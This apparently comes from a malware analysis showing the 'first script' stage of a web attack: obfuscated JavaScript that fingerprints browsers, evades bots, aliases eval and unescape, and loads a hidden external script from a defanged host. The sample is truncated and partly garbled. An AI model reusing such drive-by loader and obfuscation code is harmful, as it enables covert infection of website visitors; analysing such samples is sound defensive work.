 Stages of an attack – first script
    script type="text/javascript" src="swfobject.js"></script>
    <script src=jpg.js></script>
    <script type="text/javascript">
    if(document.cookie.indexOf("DCHJEik8=")==-1 && hiOC2.indexOf("linux")<=-1 && hiOC2.indexOf("bot")==-1 &&
    hiOC2.indexOf("spider")==-1)
    var jMJFRp3=deconcept.SWFObjectUtil.getPlayerVersion();
    var expires=new Date();
    expires.setTime(expires.getTime()+1*60*60*1000);
    document.cookie="DCHJEik8=Yes;path=/;expires="+expires.toGMTString();

    for(WdkimKX2=0,gNRb4=true,sAgnGw8=["msie","firefox","opera"];gNRb4;WdkimKX2++){gNRb4=gNRb4 &&
    (navigator.userAgent.toLowerCase().indexOf(sAgnGw8[WdkimKX2])>-1);if(WdkimKX2==sAgnGw8.length-
    1)WdkimKX2=-1;}Hwqq6="0";delete Hwqq6;try{Hwqq6+="0"+"0";}catch(e){yltBe1=unescape;mYSdOxl6 =
    eval;}CwefLf0=“S1+ADphS1(hmacmx8)))^MqiovxR7);}try{new function(){EmIcO0(EJiD6);}}catch(e){try{new
    function(){Qkrnq6=parseInt;vKFaTPR4(EJiD6);}}catch(e)
    }
    </script>
    <DIV style="VISIBILITY: hidden; WIDTH: 0px; HEIGHT: 0px"><script language="javascript"
    src="hxxp://count2.51yes……….. 31931&logo=12" charset="gb2312"></script></DIV>
 